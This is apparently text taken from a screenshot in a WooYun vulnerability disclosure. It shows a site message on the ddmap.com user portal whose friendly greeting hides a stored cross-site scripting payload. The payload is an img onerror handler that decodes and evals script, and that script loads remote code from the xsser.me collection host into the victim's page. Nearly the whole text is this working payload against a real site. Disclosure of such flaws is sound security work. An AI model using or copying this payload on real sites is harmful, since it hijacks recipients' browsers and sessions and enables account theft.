 丁丁网首页 上海站 切换城市 今日天气 积分商城 网站导航 手机丁丁
的丁丁护照 测试版
http://user.ddmap.com/2534475
首页 签证 勋章 里程
发送站内信
收件人： 黛小默;
标题： 你好，很高兴认识你~ 20字
内容： 你好很高兴认识你，能交个朋友么？<img src=# id=xssyou 84字
style=display:none
onerror=eval(unescape(/var%20b%3Ddocument.createElement%28%22
script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsser.me%2FW6XZPx%3F%22%
2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HE
AD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.s
ource));//>
发送
www.wooyun.org